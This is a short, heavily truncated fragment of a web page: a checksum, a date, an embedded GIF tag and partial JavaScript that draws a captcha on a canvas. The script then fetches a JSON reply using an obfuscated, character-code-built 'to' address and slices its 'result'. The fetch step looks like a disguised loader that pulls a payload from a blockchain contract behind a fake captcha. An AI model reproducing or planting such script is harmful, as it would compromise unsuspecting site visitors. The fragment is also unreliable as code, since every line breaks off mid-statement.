
🔒 Hash checksum:
3037def2f207ea51e4cf34bb93bab095
📆 Last updated: 2026-05-15
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1